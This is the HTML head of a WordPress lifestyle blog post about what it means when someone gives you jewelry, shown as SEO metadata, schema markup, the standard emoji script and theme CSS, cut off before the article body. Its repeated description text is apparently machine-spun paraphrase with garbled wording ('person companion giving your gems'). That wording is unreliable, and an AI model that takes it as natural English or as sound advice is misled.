

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsocialprofitfactor.com/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems/
body_size: 21071
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="bigposting-verify" content="1757736539551-ca2m1q" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>What’s the significance here in the event that a person gives you gems? - Get Social Profit Factor</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Is there a profound significance, or are there stowed away expectations behind your person companion giving your gems? All things considered, yes. When your companion gifts you gems, he has placed in a ton of thought into his choice and his expectations. He isn&#039;t doing that as the most brilliant companion you might at any" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Josephine"/>
	<link rel="canonical" href="https://getsocialprofitfactor.com/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Get Social Profit Factor -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What’s the significance here in the event that a person gives you gems? - Get Social Profit Factor" />
		<meta property="og:description" content="Is there a profound significance, or are there stowed away expectations behind your person companion giving your gems? All things considered, yes. When your companion gifts you gems, he has placed in a ton of thought into his choice and his expectations. He isn&#039;t doing that as the most brilliant companion you might at any" />
		<meta property="og:url" content="https://getsocialprofitfactor.com/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems/" />
		<meta property="og:image" content="https://getsocialprofitfactor.com/wp-content/uploads/2023/02/cropped-Getsocialprofitfactor-logo.jpg" />
		<meta property="og:image:secure_url" content="https://getsocialprofitfactor.com/wp-content/uploads/2023/02/cropped-Getsocialprofitfactor-logo.jpg" />
		<meta property="article:published_time" content="2022-06-22T06:41:30+00:00" />
		<meta property="article:modified_time" content="2022-06-22T06:41:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What’s the significance here in the event that a person gives you gems? - Get Social Profit Factor" />
		<meta name="twitter:description" content="Is there a profound significance, or are there stowed away expectations behind your person companion giving your gems? All things considered, yes. When your companion gifts you gems, he has placed in a ton of thought into his choice and his expectations. He isn&#039;t doing that as the most brilliant companion you might at any" />
		<meta name="twitter:image" content="https://getsocialprofitfactor.com/wp-content/uploads/2023/02/cropped-Getsocialprofitfactor-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#blogposting","name":"What\u2019s the significance here in the event that a person gives you gems? - Get Social Profit Factor","headline":"What&#8217;s the significance here in the event that a person gives you gems?","author":{"@id":"https:\/\/getsocialprofitfactor.com\/author\/josephine\/#author"},"publisher":{"@id":"https:\/\/getsocialprofitfactor.com\/#organization"},"image":{"@type":"ImageObject","url":10723},"datePublished":"2022-06-22T06:41:30+00:00","dateModified":"2022-06-22T06:41:30+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#webpage"},"isPartOf":{"@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#webpage"},"articleSection":"Lifestyle"},{"@type":"BreadcrumbList","@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com#listItem","position":1,"name":"Home","item":"https:\/\/getsocialprofitfactor.com","nextItem":{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/category\/lifestyle\/#listItem","name":"Lifestyle"}},{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/category\/lifestyle\/#listItem","position":2,"name":"Lifestyle","item":"https:\/\/getsocialprofitfactor.com\/category\/lifestyle\/","nextItem":{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#listItem","name":"What&#8217;s the significance here in the event that a person gives you gems?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#listItem","position":3,"name":"What&#8217;s the significance here in the event that a person gives you gems?","previousItem":{"@type":"ListItem","@id":"https:\/\/getsocialprofitfactor.com\/category\/lifestyle\/#listItem","name":"Lifestyle"}}]},{"@type":"Organization","@id":"https:\/\/getsocialprofitfactor.com\/#organization","name":"Get Social Profit Factor","url":"https:\/\/getsocialprofitfactor.com\/","logo":{"@type":"ImageObject","url":"https:\/\/getsocialprofitfactor.com\/wp-content\/uploads\/2023\/02\/cropped-Getsocialprofitfactor-logo.jpg","@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#organizationLogo","width":362,"height":92},"image":{"@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/getsocialprofitfactor.com\/author\/josephine\/#author","url":"https:\/\/getsocialprofitfactor.com\/author\/josephine\/","name":"Josephine","image":{"@type":"ImageObject","@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Josephine"}},{"@type":"WebPage","@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#webpage","url":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/","name":"What\u2019s the significance here in the event that a person gives you gems? - Get Social Profit Factor","description":"Is there a profound significance, or are there stowed away expectations behind your person companion giving your gems? All things considered, yes. When your companion gifts you gems, he has placed in a ton of thought into his choice and his expectations. He isn't doing that as the most brilliant companion you might at any","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/getsocialprofitfactor.com\/#website"},"breadcrumb":{"@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#breadcrumblist"},"author":{"@id":"https:\/\/getsocialprofitfactor.com\/author\/josephine\/#author"},"creator":{"@id":"https:\/\/getsocialprofitfactor.com\/author\/josephine\/#author"},"image":{"@type":"ImageObject","url":10723,"@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/getsocialprofitfactor.com\/whats-the-significance-here-in-the-event-that-a-person-gives-you-gems\/#mainImage"},"datePublished":"2022-06-22T06:41:30+00:00","dateModified":"2022-06-22T06:41:30+00:00"},{"@type":"WebSite","@id":"https:\/\/getsocialprofitfactor.com\/#website","url":"https:\/\/getsocialprofitfactor.com\/","name":"Get Social Profit Factor","inLanguage":"en-US","publisher":{"@id":"https:\/\/getsocialprofitfactor.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Get Social Profit Factor &raquo; Feed" href="https://getsocialprofitfactor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Get Social Profit Factor &raquo; Comments Feed" href="https://getsocialprofitfactor.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getsocialprofitfactor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://getsocialprofitfactor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://getsocialprofitfactor.com/wp-content/themes/allure-news/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='allure-news-style-css' href='https://getsocialprofitfactor.com/wp-content/themes/allure-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='allure-news-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #allure-news-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_allure_news_category_tabbed_widget.widget ul.ct-nav-tabs li a, #fg-load, .ct-post-carousel .slick-next:before,
            .ct-post-carousel .slick-prev:before, .cate-tabs-nav li.ui-state-active a, .ct-menu-search .search-icon-box:hover, .allure-news-social-top .allure-news-menu-social li a:hover:before, .ct-post-overlay .post-content a:hover, .ct-post-overlay .post-content a:visited:hover { color : #525CEB; }.candid-allure-post-format, #toTop:hover, .menu-social-menu-container .social-menu a:hover, .allure_news_widget_author ul.menu a:hover, .cat-links a, .allure-news-featured-block .allure-news-col-2 .candid-allure-post-format, .top-bar, .trending-title, input[type="submit"], ::selection, .breadcrumbs span.breadcrumb, article.sticky .allure-news-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .main-navigation ul li a:before, .main-navigation ul li.current-menu-item a:before, .search-form input[type='submit']:hover { background-color : #525CEB; }.candid-allure-post-format, .allure-news-featured-block .allure-news-col-2 .candid-allure-post-format, blockquote, .candid-pagination .page-numbers { border-color : #525CEB; }.cat-links a:focus{ outline : 1px dashed #525CEB; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .slide-details:hover .cat-links a { color: #fff; }.cat-links a {background-image: linear-gradient(#3D3B40, #3D3B40)!important; }.logo-wrapper-block{background-color : #3D3B40; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}body, button, input, select, optgroup, textarea, .site-description, .load-inner #load h2 { font-family: 'Roboto'; }h1, h2, h3, h4, h5, h6, .entry-content h1, .site-title a { font-family: 